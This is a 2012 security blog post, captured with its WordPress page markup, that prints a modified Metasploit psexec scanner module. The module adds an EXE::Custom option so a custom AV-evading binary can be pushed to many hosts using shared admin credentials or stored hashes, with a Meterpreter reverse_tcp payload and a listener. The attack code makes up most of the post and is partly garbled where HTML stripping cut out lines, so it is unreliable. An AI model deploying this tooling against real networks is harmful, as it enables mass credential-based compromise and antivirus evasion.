<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-10-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"100685571","postID":"0","siteURL":"https://pipefish.me","xhrURL":"https://pipefish.me/wp-admin/admin-ajax.php","nonce":"dd15ffb2a3","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??/wp-content/js/rlt-proxy.js,/wp-content/blog-plugins/wordads-classes/js/cmp/v2/cmp-non-gdpr.js?m=1720530689j'></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pipefishdotme.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="EXE::Custom &#8211; Pipefish" />
<meta property="og:url" content="https://pipefish.me/tag/execustom/" />
<meta property="og:site_name" content="Pipefish" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel='openid.server' href='https://pipefish.me/?openidserver=1' />
<link rel='openid.delegate' href='https://pipefish.me/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://pipefish.me/osd.xml" title="Pipefish" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#f1f0ed" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="Posts about EXE::Custom written by pipefish" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f0ed; }
</style>
	<script type="text/javascript">
/* <![CDATA[ */
var wa_client = {}; wa_client.cmd = []; wa_client.config = { 'blog_id': 100685571, 'blog_language': 'en', 'is_wordads': false, 'hosting_type': 0, 'afp_account_id': null, 'afp_host_id': 5038568878849053, 'theme': 'pub/nucleare', '_': { 'title': 'Advertisement', 'privacy_settings': 'Privacy Settings' }, 'formats': [ 'belowpost', 'bottom_sticky', 'sidebar_sticky_right', 'sidebar', 'gutenberg_rectangle', 'gutenberg_leaderboard', 'gutenberg_mobile_leaderboard', 'gutenberg_skyscraper' ] };
/* ]]> */
</script>
		<script type="text/javascript">

			window.doNotSellCallback = function() {

				var linkElements = [
					'a[href="https://wordpress.com/?ref=footer_blog"]',
					'a[href="https://wordpress.com/?ref=footer_website"]',
					'a[href="https://wordpress.com/?ref=vertical_footer"]',
					'a[href^="https://wordpress.com/?ref=footer_segment_"]',
				].join(',');

				var dnsLink = document.createElement( 'a' );
				dnsLink.href = 'https://wordpress.com/advertising-program-optout/';
				dnsLink.classList.add( 'do-not-sell-link' );
				dnsLink.rel = 'nofollow';
				dnsLink.style.marginLeft = '0.5em';
				dnsLink.textContent = 'Do Not Sell or Share My Personal Information';

				var creditLinks = document.querySelectorAll( linkElements );

				if ( 0 === creditLinks.length ) {
					return false;
				}

				Array.prototype.forEach.call( creditLinks, function( el ) {
					el.insertAdjacentElement( 'afterend', dnsLink );
				});

				return true;
			};

		</script>
		<style type="text/css" id="custom-colors-css">#wp-calendar > caption, .menu-toggle:focus, .menu-toggle:hover { color: #383838;}
.social-links .top-search { color: #383838;}
.widget.wp_widget_tag_cloud a, .more-link, .button, button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span { color: #383838;}
.social-links .top-search:hover, .button:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .button:focus, button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, #infinite-handle span:focus, .button:active, button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, #infinite-handle span:active { color: #424242;}
.widget, .widget a:hover, .widget a:focus, .widget a:active { color: #5E5E5E;}
.site-title a:hover, .site-title a:focus, .site-title a:active { color: #5E5E5E;}
.site-info, .site-description { color: #5E5E5E;}
body { background-color: #f1f0ed;}
.widget.wp_widget_tag_cloud a, .more-link, .button, button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span { background-color: #7db4b5;}
#wp-calendar > caption { background-color: #7db4b5;}
.social-links .top-search { background-color: #7db4b5;}
#wp-calendar tbody td#today, blockquote, .main-navigation div > ul > li > ul > li:first-child { border-color: #7db4b5;}
.main-navigation div > ul > li > ul::before { border-bottom-color: #7db4b5;}
.entry-featured-image, .menu-toggle:focus, .menu-toggle:hover { background-color: #7db4b5;}
.widget a, .site-info a, .site-title a { color: #3F6D6E;}
.main-navigation a { color: #447677;}
.social-links a:hover { color: #447677;}
.entry-title a:hover, .entry-title a:focus, a { color: #447677;}
</style>
<script type="text/javascript">
	window.google_analytics_uacct = "UA-52447-2";
</script>

<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-52447-2']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_setDomainName', 'none']);
	_gaq.push(['_setAllowLinker', true]);
	_gaq.push(['_initData']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
	})();
</script>
</head>

<body class="archive tag tag-execustom tag-405523989 custom-background wp-theme-pubnucleare customizer-styles-applied jetpack-reblog-enabled">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="navigation-bar clear">
		<div class="navigation-block">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><i class="fa fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				<div class="menu"><ul>
<li ><a href="https://pipefish.me/">Home</a></li><li class="page_item page-item-1027"><a href="https://pipefish.me/about-2/">About</a></li>
<li class="page_item page-item-1118 current_page_parent"><a href="https://pipefish.me/blog/">Blog</a></li>
<li class="page_item page-item-1866"><a href="https://pipefish.me/rando/">Rando</a></li>
<li class="page_item page-item-1157"><a href="https://pipefish.me/scripts/">Scripts</a></li>
<li class="page_item page-item-1142"><a href="https://pipefish.me/tools/">Tools</a></li>
</ul></div>
			</nav><!-- #site-navigation -->

							<div class="social-links">
					
											<div class="open-search top-search"><i class="fa fa-search"><span class="screen-reader-text">Search</span></i></div>
									</div>
					</div>
	</div>

			<div class="search-full">
			<div class="search-container">
				<form role="search" method="get" class="search-form" action="https://pipefish.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				<span><a class="close-search"><i class="fa fa-close space-right"></i>Close</a></span>
			</div>
		</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
									<h1 class="site-title"><a href="https://pipefish.me/" rel="home">Pipefish</a></h1>
			<h2 class="site-description">Security Ramblings From A Rambler</h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>EXE::Custom</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1483" class="post-1483 post type-post status-publish format-standard hentry category-all-posts category-featured category-informational tag-auxiliary-module tag-av-bypass tag-darkoperator tag-execustom tag-metasploit tag-penetration-testing tag-psexec">
		<header class="entry-header">
		<h1 class="entry-title"><a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/" rel="bookmark">Use EXE::Custom with psexec&nbsp;scanner</a></h1>					<div class="entry-meta small-part">
				<span class="posted-on"><i class="fa fa-clock-o space-left-right"></i><a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/" rel="bookmark"><time class="entry-date published" datetime="2012-12-20T14:16:33+00:00">December 20, 2012</time><time class="updated" datetime="2015-10-05T18:27:05+00:00">October 5, 2015</time></a></span><span class="byline"> <i class="fa fa-user space-left-right"></i><span class="author vcard"><a class="url fn n" href="https://pipefish.me/author/nickpopovich/">pipefish</a></span></span><span class="comments-link"><i class="fa fa-comments-o space-left-right"></i><a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/#comments">2 Comments</a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p>Last year DarkOperator(Carlos Perez) released an awesome auxiliary module for the Metasploit Framework: the <a href="http://www.darkoperator.com/blog/2011/12/16/psexec-scanner-auxiliary-module.html">PSExec Scanner Auxiliary Module</a>. This module allows you to use a set of credentials (or hashes) to run the psexec Metasploit module against a list of hosts. A very handy trick when you have a shared local admin account and want to get shells on a bunch of machines where those admin credentials work.</p>
<p>I simply added a few lines to his script that adds the EXE::Custom option, which allows you to specify a custom binary to use as a payload rather than have the psexec module create one on the fly. This is useful if you like to use a custom executable that already bypasses AV, since the stock Metasploit payloads often get caught by AV&#8217;s. You set the EXE::Custom option like you would any other option is msf, e.g. &#8220;set EXE::Custom /tmp/samba/revshell.exe&#8221;.</p>
<p>Be forewarned: Using the custom binary can take a little while longer to pop the box than when you run the module with the default options.</p>
<p>Below is the original script with my edits/additions highlighted. You can download the edited script <a href="./wp-content/scripts/psexec_scanner.rb">here</a></p>
<pre class="brush: ruby; highlight: [46,81,83,91,93,112,113,114]; title: ; notranslate" title="">
##
# $Id$
##

##
# ## This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
#Slightly modified by pipefish to add the EXE::Custom option

require 'msf/core'
require 'rex'



class Metasploit3  'Auxiliary PSExec Scanner',
				'Description'   =&gt; %q{
					PSExec scanner module that will run a psexec attack against a range of hosts
					using either a set of credentials provided or the credential saved in the
					current workspace database.
				},
				'License'       =&gt; MSF_LICENSE,
				'Author'        =&gt; [ 'Carlos Perez '],
				'Version'       =&gt; '$Revision$'
			))
		register_options(
			[
				OptString.new('SMBUser', [false, 'SMB Username', nil]),
				OptString.new('SMBPass', [false, 'SMB Password', nil]),
				OptString.new('SMBDomain', [true, &quot;SMB Domain&quot;, 'WORKGROUP']),
				OptString.new('SHARE',     [ true,
						&quot;The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share&quot;, 'ADMIN$' ]),
				OptString.new('RHOSTS', [true, 'Range of hosts to scan.', nil]),
				OptInt.new('LPORT', [true, 'Local Port for payload to connect.', nil]),
				OptString.new('LHOST', [true, 'Local Hosts for payload to connect.', nil]),
				OptString.new('PAYLOAD', [true, 'Payload to use against Windows host',
						&quot;windows/meterpreter/reverse_tcp&quot;]),
				OptEnum.new('TYPE', [false, 
						'Type of credentials to use, manual for provided one, db for those found on the database',
						'manual', ['db','manual']]),
				OptString.new('OPTIONS',
				[false, &quot;Comma separated list of additional options for payload if needed in 'opt=val,opt=val' format.&quot;,
					&quot;&quot;]),
				OptString.new('EXE::Custom', [false, 'Use custom exe instead of automatically generating a payload exe', nil]),
				OptBool.new('HANDLER',
					[ false, 'Start an Exploit Multi Handler to receive the connection', true]),
			], self.class)
		# no need for it
		deregister_options('RPORT')
		
	end
	def setup()
		# Set variables
		pay_name = datastore['PAYLOAD']
		lhost    = datastore['LHOST']
		lport    = datastore['LPORT']
		opts     = datastore['OPTIONS']
		

		if datastore['TYPE'] == &quot;db&quot;
			print_status(&quot;Using the credentials found in the workspace database&quot;)
			collect_hashes()
		else
			print_status(&quot;Using the username and password provided&quot;)
		end
		@pay = create_payload(pay_name,lhost,lport,opts)
		create_multihand(pay_name,lhost,lport) if datastore['HANDLER']
	end

	# Run Method for when run command is issued
	def run_host(ip)
		if check_port(ip)
			if datastore['TYPE'] == &quot;manual&quot;
				if not datastore['SMBUser'].nil? and not datastore['SMBPass'].nil?
					user = datastore['SMBUser']
					pass = datastore['SMBPass']
					dom = datastore['SMBDomain']
					payload = datastore['PAYLOAD']
					custexe = datastore['EXE::Custom']
					print_status(&quot;Trying #{user}:#{pass}&quot;)
					psexec(ip,user,pass,dom,payload,custexe)
					return
				end
			else
				@creds.each do |c|
					user,pass = c.split(&quot; &quot;)
					dom = datastore['SMBDomain']
					payload = datastore['PAYLOAD']
					custexe = datastore['EXE::Custom']
					print_status(&quot;Trying #{user}:#{pass}&quot;)
					psexec(ip,user,pass,dom,payload,custexe)
				end
			end
		else
			return
		end
	end
	
	## Run psexec on a given IP
	def psexec(ip,user,pass,dom,payload,custexe)
		psexec = framework.modules.create(&quot;exploit/windows/smb/psexec&quot;)
		psexec.share_datastore(@pay.datastore)
		psexec.datastore['PAYLOAD'] = payload
		psexec.datastore['MODULE_OWNER'] = self.owner
		psexec.datastore['WORKSPACE'] = datastore[&quot;WORKSPACE&quot;] if datastore[&quot;WORKSPACE&quot;]
		psexec.datastore['RHOST'] = ip
		psexec.datastore['SMBUser'] = user
		psexec.datastore['SMBPass'] = pass
		psexec.datastore['SMBDomain'] = dom
		if not datastore['EXE::Custom'].nil?
			psexec.datastore['EXE::Custom'] = custexe
		end
		psexec.datastore['SHARE'] = datastore['SHARE']
		psexec.datastore['RPORT'] = 445
		psexec.datastore['ExitOnSession'] = false
		psexec.datastore['DisablePayloadHandler'] = false
		psexec.datastore['EXITFUNC'] = 'process'
		psexec.datastore['VERBOSE'] = true
		psexec.datastore['DisablePayloadHandler'] = true
		psexec.datastore['ForceBlocking'] = true
		psexec.options.validate(psexec.datastore)
		psexec.exploit_simple(
			'LocalInput'	=&gt; self.user_input,
			'LocalOutput'	=&gt; self.user_output,
			'Payload'	=&gt; payload,
			'Target'	=&gt; 0,
			'ForceBlocking'	=&gt; true,
			'RunAsJob'	=&gt; false)
		Rex::ThreadSafe.sleep(4)
	end

	def check_port(ip)
		status = false
		timeout = 1000
		port = 445
		begin
			s = connect(false,
				{
					'RPORT' =&gt; 445,
					'RHOST' =&gt; ip,
					'ConnectTimeout' =&gt; (timeout / 1000.0)
				}
			)
			print_status(&quot;#{ip}:#{port} - TCP OPEN&quot;)
			status = true
		rescue ::Rex::ConnectionRefused
			vprint_status(&quot;#{ip}:#{port} - TCP closed&quot;)
		rescue ::Rex::ConnectionError, ::IOError, ::Timeout::Error
		rescue ::Interrupt
			raise $!
		rescue ::Exception =&gt; e
			print_error(&quot;#{ip}:#{port} exception #{e.class} #{e} #{e.backtrace}&quot;)
		ensure
			disconnect(s) rescue nil
		end
		return status
	end

	def collect_hashes
		type = &quot;smb_hash|password&quot;
		@creds = []
		print_status(&quot;Collecting Hashes from the DB&quot;)
		framework.db.workspace.creds.each do |cred|
			if cred.active and cred.ptype =~ /#{type}/ and cred.user !~ /(SUPPORT|HelpAssistant|TsInternetUser|IWAM|Guest)/
				@creds &lt; mul.datastore['PAYLOAD'],
					'LocalInput'  =&gt; self.user_input,
					'LocalOutput' =&gt; self.user_output,
					'RunAsJob'    =&gt; true
				)
		else
			print_error(&quot;Could not start handler!&quot;)
		end
	end

end
</pre>
		</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<div class="entry-bottom small-part">
					</div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pipefish.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://pipefish.me/2015/11/25/check-your-logs-you-may-be-an-attack-platform/">Check your Logs &#8211; You May Be an Attack&nbsp;Platform</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/07/11/offensive-it-security-tactics-course-description/">Offensive IT Security Tactics: Course&nbsp;Description</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/06/06/rv4sec-2015-ctf-final-scores/">RV4sec 2015 CTF Final&nbsp;Scores</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/05/17/full-disk-encrypted-kali-aws-ec2-instance/">Full Disk Encrypted Kali AWS EC2&nbsp;Instance</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/01/06/kali-on-aws/">Kali on AWS</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2>				<table class="recentcommentsavatar" cellspacing="0" cellpadding="0" border="0">
					<tr><td title="Exploiting X11 Unauthenticated Access" class="recentcommentsavatartop" style="height:48px; width:48px;"><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow"></a></td><td class="recentcommentstexttop" style=""><a href="http://resources.infosecinstitute.com/exploiting-x11-unauthenticated-access/" rel="nofollow">Exploiting X11 Unaut&hellip;</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-314">Spying On Screens and Keystrok&hellip;</a></td></tr><tr><td title="pipefish" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='pipefish&#039;s avatar' src='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/3b9435f4b52248d7c63b061db8b775ccabe3e14fa2a31437a25a646679ce102b?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">pipefish on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-18">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="Bill" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='Bill&#039;s avatar' src='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/566f947655ec753f1ac15b5d4110ddeab39606e4e78b44a8838356cc53ec0a4a?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">Bill on <a href="https://pipefish.me/2012/12/20/use-execustom-with-psexec-scanner/comment-page-1/#comment-17">Use EXE::Custom with psexec&hellip;</a></td></tr><tr><td title="DW Huggins" class="recentcommentsavatarend" style="height:48px; width:48px;"><img referrerpolicy="no-referrer" alt='DW Huggins&#039;s avatar' src='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G' srcset='https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=48&#038;d=identicon&#038;r=G 1x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=72&#038;d=identicon&#038;r=G 1.5x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=96&#038;d=identicon&#038;r=G 2x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=144&#038;d=identicon&#038;r=G 3x, https://2.gravatar.com/avatar/b2dc7700c790635f2f8f0e3d33f171f4824d1eec0135e2f8a147c069efe8fae4?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></td><td class="recentcommentstextend" style="">DW Huggins on <a href="https://pipefish.me/2012/05/15/track-your-cpes-from-security-constraining/comment-page-1/#comment-15">Track Your CPEs From Security&hellip;</a></td></tr><tr><td title="Bryan Miller" class="recentcommentsavatarend" style="height:48px; width:48px;"><a href="http://www.syrinxtech.com" rel="nofollow"><img referrerpolicy="no-referrer" alt='Bryan Miller&#039;s avatar' src='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G' srcset='https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=48&#038;d=identicon&#038;r=G 1x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=72&#038;d=identicon&#038;r=G 1.5x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=96&#038;d=identicon&#038;r=G 2x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=144&#038;d=identicon&#038;r=G 3x, https://0.gravatar.com/avatar/c36f72df869f9184fa32c8a1701e7c77d96455520e02d33f6e1905791fba24a3?s=192&#038;d=identicon&#038;r=G 4x' class='avatar avatar-48' height='48' width='48' loading='lazy' decoding='async' /></a></td><td class="recentcommentstextend" style=""><a href="http://www.syrinxtech.com" rel="nofollow">Bryan Miller</a> on <a href="https://pipefish.me/2012/08/28/spying-on-screens-and-keystrokes-the-dangers-of-open-x11/comment-page-1/#comment-16">Spying On Screens and Keystrok&hellip;</a></td></tr>				</table>
				</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://pipefish.me/2015/11/'>November 2015</a></li>
	<li><a href='https://pipefish.me/2015/07/'>July 2015</a></li>
	<li><a href='https://pipefish.me/2015/06/'>June 2015</a></li>
	<li><a href='https://pipefish.me/2014/05/'>May 2014</a></li>
	<li><a href='https://pipefish.me/2014/01/'>January 2014</a></li>
	<li><a href='https://pipefish.me/2012/12/'>December 2012</a></li>
	<li><a href='https://pipefish.me/2012/09/'>September 2012</a></li>
	<li><a href='https://pipefish.me/2012/08/'>August 2012</a></li>
	<li><a href='https://pipefish.me/2012/05/'>May 2012</a></li>
	<li><a href='https://pipefish.me/2012/04/'>April 2012</a></li>
	<li><a href='https://pipefish.me/2012/03/'>March 2012</a></li>
	<li><a href='https://pipefish.me/2011/04/'>April 2011</a></li>
	<li><a href='https://pipefish.me/2011/03/'>March 2011</a></li>
	<li><a href='https://pipefish.me/2010/11/'>November 2010</a></li>
	<li><a href='https://pipefish.me/2010/08/'>August 2010</a></li>
	<li><a href='https://pipefish.me/2010/07/'>July 2010</a></li>
	<li><a href='https://pipefish.me/2010/01/'>January 2010</a></li>
	<li><a href='https://pipefish.me/2009/06/'>June 2009</a></li>
	<li><a href='https://pipefish.me/2009/05/'>May 2009</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-6382"><a href="https://pipefish.me/category/all-posts/">All Posts</a>
</li>
	<li class="cat-item cat-item-35890"><a href="https://pipefish.me/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-21133"><a href="https://pipefish.me/category/informational/">Security Info</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://pipefish.me/category/tutorial/">Tutorial</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
			<li><a class="click-register" href="https://wordpress.com/start?ref=wplogin">Create account</a></li>			<li><a href="https://pipefishdotme.wordpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://pipefish.me/feed/">Entries feed</a></li>
			<li><a href="https://pipefish.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.com/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.com</a></li>
		</ul>

		</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
<div id="tertiary" class="widget-areas clear" role="complementary">
			<div class="widget-area" id="footer-sidebar-1">
			<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pipefish.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://pipefish.me/2015/11/25/check-your-logs-you-may-be-an-attack-platform/">Check your Logs &#8211; You May Be an Attack&nbsp;Platform</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/07/11/offensive-it-security-tactics-course-description/">Offensive IT Security Tactics: Course&nbsp;Description</a>
									</li>
											<li>
					<a href="https://pipefish.me/2015/06/06/rv4sec-2015-ctf-final-scores/">RV4sec 2015 CTF Final&nbsp;Scores</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/05/17/full-disk-encrypted-kali-aws-ec2-instance/">Full Disk Encrypted Kali AWS EC2&nbsp;Instance</a>
									</li>
											<li>
					<a href="https://pipefish.me/2014/01/06/kali-on-aws/">Kali on AWS</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2>				<table class="recentcommentsavatar" cellspacing="0" cellpadding="0" border="0">
